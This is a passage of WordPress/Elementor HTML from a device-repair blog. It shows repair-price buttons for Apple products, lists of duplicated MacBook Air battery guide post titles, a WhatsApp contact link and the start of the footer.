10.684C80.7043 12.1979 81.9665 13.41 83.4558 13.4857C85.071 13.5614 86.2575 12.2235 86.3332 10.684C86.4098 9.06888 83.8855 9.06888 83.8098 10.684V10.684Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For MacBook Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-9944be3 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="9944be3" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/tablet-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="93" height="122" viewBox="0 0 93 122" fill="none"><path d="M81.5671 1H11.4332C8.64083 1.00251 5.96306 1.93751 3.98841 3.59909C2.01376 5.26067 0.903691 7.51412 0.900635 9.86356V112.136C0.903619 114.486 2.01379 116.739 3.98841 118.401C5.96303 120.063 8.64108 120.997 11.4332 121H81.5671C84.3594 120.997 87.0372 120.063 89.0118 118.401C90.9865 116.739 92.0976 114.486 92.1006 112.136V9.86356C92.0976 7.5139 90.9865 5.26067 89.0118 3.59909C87.0372 1.93751 84.3592 1.00257 81.5671 1ZM11.4332 3.41566H81.5671C83.3576 3.41901 85.0906 3.94971 86.4642 4.91567C87.839 5.88164 88.7681 7.22269 89.0903 8.70427H3.91099C4.23329 7.22267 5.16243 5.88168 6.5363 4.91567C7.91007 3.94971 9.64267 3.419 11.4332 3.41566ZM89.2298 11.1199V102.462L3.77297 102.463V11.1208L89.2298 11.1199ZM81.5681 118.585H11.4342C9.40288 118.582 7.45512 117.903 6.0196 116.694C4.58315 115.485 3.77539 113.846 3.77241 112.137V104.879H89.2318V112.137C89.2288 113.846 88.4211 115.485 86.9846 116.694C85.5482 117.903 83.5995 118.582 81.5681 118.585Z" fill="#13131A" stroke="#13131A"></path><path d="M47.2425 111.858C47.2165 112.218 46.676 112.218 46.676 111.858C46.6769 111.472 47.2174 111.472 47.2425 111.858C47.3197 113.505 49.8936 113.505 49.8164 111.858C49.7392 110.314 48.5811 109 46.9587 109C45.3885 109 44.1272 110.313 44.101 111.858C44.0749 113.402 45.3624 114.638 46.8815 114.715C48.5289 114.793 49.7392 113.428 49.8164 111.858C49.8945 110.21 47.3198 110.21 47.2425 111.858V111.858Z" fill="#EB870E"></path><path d="M47.2425 111.858C47.2165 112.218 46.676 112.218 46.676 111.858C46.6769 111.472 47.2174 111.472 47.2425 111.858ZM47.2425 111.858C47.3197 113.505 49.8936 113.505 49.8164 111.858C49.7392 110.314 48.5811 109 46.9587 109C45.3885 109 44.1272 110.313 44.101 111.858C44.0749 113.402 45.3624 114.638 46.8815 114.715C48.5289 114.793 49.7392 113.428 49.8164 111.858C49.8945 110.21 47.3198 110.21 47.2425 111.858V111.858Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iPad Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-f6cce30 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="f6cce30" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/smartwatch-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="75" height="120" viewBox="0 0 75 120" fill="none"><path d="M57.786 19.2466C54.4769 17.0721 53.8565 8.61311 53.5822 4.79044C53.532 4.07429 53.4864 3.44743 53.4352 2.94333C53.4296 2.89403 53.4017 2.85404 53.3943 2.80475C53.3757 2.69686 53.3394 2.5992 53.3013 2.4997C53.2557 2.37879 53.2111 2.26346 53.1422 2.15836C53.092 2.0793 53.0306 2.0142 52.9674 1.94537C52.8753 1.84306 52.7832 1.7482 52.6716 1.66913C52.5982 1.61705 52.5182 1.58263 52.4373 1.54264C52.3117 1.48126 52.1889 1.42917 52.0503 1.39848C52.0104 1.38918 51.9787 1.36221 51.9369 1.3557C40.5229 -0.452375 28.9437 -0.451422 17.5293 1.3557C17.48 1.36407 17.4428 1.39476 17.3945 1.40592C17.2875 1.43103 17.1917 1.47382 17.0931 1.51753C16.9787 1.56961 16.868 1.61984 16.7676 1.69238C16.682 1.7547 16.6132 1.82817 16.5397 1.90444C16.4569 1.99093 16.3788 2.07278 16.3156 2.1723C16.2514 2.27088 16.2114 2.37784 16.1686 2.48852C16.1286 2.59268 16.0914 2.69127 16.071 2.80288C16.0617 2.85217 16.0319 2.89216 16.0282 2.94332C15.9789 3.44835 15.9324 4.07707 15.8812 4.79508C15.6069 8.61679 14.9874 17.0712 11.6774 19.2455C5.66158 19.2976 0.782471 24.2017 0.782471 30.2297V89.7709C0.782471 95.7986 5.66253 100.705 11.6783 100.755C14.9867 102.931 15.605 111.385 15.8796 115.205C15.9316 115.924 15.9772 116.553 16.0265 117.056C16.0321 117.109 16.06 117.154 16.0702 117.206C16.0879 117.299 16.1167 117.384 16.1474 117.47C16.193 117.597 16.2432 117.716 16.3139 117.826C16.3632 117.904 16.4181 117.971 16.4776 118.039C16.5632 118.137 16.6534 118.224 16.7575 118.301C16.8338 118.357 16.911 118.405 16.9975 118.449C17.1138 118.509 17.2337 118.55 17.3612 118.584C17.4197 118.599 17.4663 118.636 17.5267 118.645C23.2363 119.549 28.9842 120 34.7321 120C40.4791 120 46.2278 119.549 51.9347 118.645C51.9961 118.636 52.0445 118.598 52.1031 118.583C52.2296 118.549 52.3468 118.508 52.4621 118.45C52.5504 118.404 52.6304 118.357 52.7086 118.298C52.8099 118.224 52.8964 118.141 52.9792 118.046C53.0434 117.974 53.1001 117.904 53.1522 117.822C53.2201 117.715 53.2666 117.601 53.3113 117.48C53.3447 117.388 53.3754 117.299 53.3922 117.201C53.4015 117.152 53.4294 117.109 53.4331 117.059C53.4833 116.557 53.5289 115.928 53.58 115.214C53.8544 111.391 54.4738 102.935 57.783 100.758C60.6737 100.734 63.3949 99.5933 65.4552 97.536C67.5367 95.4545 68.6817 92.6988 68.6807 89.7719V30.2307C68.6798 24.203 63.8009 19.2987 57.786 19.2466ZM19.4379 5.05188C19.4472 4.9226 19.4556 4.81192 19.4649 4.68823C29.6036 3.21778 39.8595 3.21778 49.9962 4.68823C50.0055 4.80914 50.0139 4.91889 50.0232 5.04723C50.306 8.97395 50.7608 15.1609 53.1111 19.2419L16.3511 19.241C18.7005 15.1607 19.1551 8.97859 19.4379 5.05188ZM50.024 114.956C50.0147 115.084 50.0064 115.193 49.9971 115.316C39.8593 116.783 29.6035 116.782 19.4657 115.316C19.4564 115.192 19.4481 115.081 19.4388 114.952C19.156 111.025 18.7012 104.842 16.3518 100.763H53.1118C50.7624 104.842 50.3069 111.028 50.024 114.956ZM64.2225 89.772C64.2225 91.5066 63.5408 93.1453 62.3038 94.3813C61.065 95.6202 59.4261 96.3028 57.6916 96.3028H11.772C8.17076 96.3028 5.24097 93.373 5.24097 89.7718V30.2306C5.24097 26.6294 8.17076 23.6996 11.772 23.6996H57.6916C61.2928 23.6996 64.2226 26.6294 64.2226 30.2306L64.2225 89.772ZM71.9895 51.9786C70.759 51.9786 69.7602 52.9757 69.7602 54.208V65.792C69.7602 67.0225 70.7572 68.0214 71.9895 68.0214C73.22 68.0214 74.2189 67.0243 74.2189 65.792V54.208C74.2189 52.9775 73.2219 51.9786 71.9895 51.9786Z" fill="#13131A"></path><path d="M33.8228 48C40.047 48.1341 45.0682 50.0401 49.3931 53.7351C49.7277 54.0188 50.0464 54.3207 50.3478 54.6394C51.182 55.5204 51.3795 56.5153 50.4752 57.4097C49.5707 58.3042 48.6865 57.9624 47.8756 57.1819C45.2459 54.6427 42.1809 52.8507 38.5929 52.1036C31.9734 50.7035 26.1584 52.3415 21.0929 56.8169C20.5102 57.3193 19.579 57.8621 18.9088 57.7649C17.3376 57.5371 17.1201 55.7818 18.4833 54.4721H18.4836C21.8145 51.2229 26.071 49.087 30.6669 48.3586C31.8794 48.1611 33.1122 48.0772 33.8223 48.0001L33.8228 48Z" fill="#EB870E"></path><path d="M35.515 56.7367C38.1781 56.7769 41.3001 58.0532 44.0033 60.3981C44.9646 61.2322 45.7284 62.2305 44.7402 63.3927C43.752 64.5552 42.7302 64.0023 41.7255 63.1214C37.3706 59.2926 31.5485 59.2524 27.0669 62.9607C26.9262 63.078 26.782 63.1985 26.6514 63.3259C25.757 64.1968 24.7687 64.3309 23.9112 63.393C23.0536 62.4548 23.5193 61.4902 24.34 60.6693C26.7587 58.224 30.8788 56.6194 35.5153 56.7367L35.515 56.7367Z" fill="#EB870E"></path><path d="M37.5893 68.6215C37.6054 69.4954 37.2762 70.3403 36.6726 70.9727C36.069 71.6049 35.2405 71.9734 34.3668 71.9983C32.6449 72.0585 31.0069 70.4605 30.97 68.7253C30.9742 67.8514 31.3198 67.0134 31.9332 66.3907C32.5466 65.768 33.3789 65.4098 34.2528 65.3923C35.1274 65.3642 35.9761 65.6918 36.6048 66.3003C37.2337 66.9091 37.5888 67.7465 37.5893 68.6216V68.6215Z" fill="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iWatch Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-62df9f60 elementor-widget elementor-widget-heading" data-id="62df9f60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recent Blogs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1d28537b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1d28537b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cfb7c56 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="4cfb7c56" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6281 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6356 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6411 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6724 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6757 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6780 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-96x96.webp 96w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy &#8211; Copy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/" target="_blank">
			Read More »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-c157cfb elementor-button-success elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="c157cfb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=919019110452&#038;text=Hello%2C+I+have+a+question+about&#038;type=phone_number&#038;app_absent=0" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">WhatsApp Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21b05fa2 elementor-widget elementor-widget-heading" data-id="21b05fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Popular Reads
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-481989a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="481989a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54bd9709 anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-widget elementor-widget-anwp-pg-simple-grid" data-id="54bd9709" data-element_type="widget" data-widget_type="anwp-pg-simple-grid.default">
				<div class="elementor-widget-container">
			<div class="anwp-pg-wrap">

	
	<div class="d-flex anwp-row flex-wrap anwp-pg-simple-grid anwp-pg-posts-wrapper anwp-pg-simple-grid__gutter-thick ">
		<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:32:22+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:26:56+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-2/" aria-hidden="true"></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:31:23+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:27:23+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281-2/" aria-hidden="true"></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Duplicate &#8211; [#6281]			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:29:52+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:27:50+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-duplicate-6281/" aria-hidden="true"></a>
	</div>
</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--layout-a anwp-col-lg-12 anwp-col-sm-6 anwp-col-12">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-180 anwp-object-cover m-0 w-100"
				alt="How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy"
				src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" />
		
		<div class="anwp-pg-post-teaser__muted_bg"></div>
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<div class="anwp-pg-post-teaser__content d-flex flex-column anwp-position-cover">
			<div class="anwp-pg-post-teaser__top-meta d-flex mb-2">
							</div>

			
			<div class="anwp-pg-post-teaser__title anwp-font-heading mt-auto mb-1">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy			</div>

							<div class="anwp-pg-post-teaser__bottom-meta mt-1 position-relative mb-2">
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-09-05T18:23:03+05:30">September 5, 2025</time><time class="anwp-pg-updated" datetime="2025-10-13T17:28:17+05:30">October 13, 2025</time></span>
				</div>
					</div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy/" aria-hidden="true"></a>
	</div>
</div>
	</div>
	
	</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-516c540 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="516c540" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6eff4d" data-id="e6eff4d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ef81c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ef81c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9aab39a" data-id="9aab39a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="285" class="elementor elementor-285 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-da1fa31 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="da1fa31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e33074" data-id="7e33074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-951f7f7 elementor-widget elementor-widget-image" data-id="951f7f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1.png" class="attachment-large size-large wp-image-7471" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-1-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />													</div>
				</div>
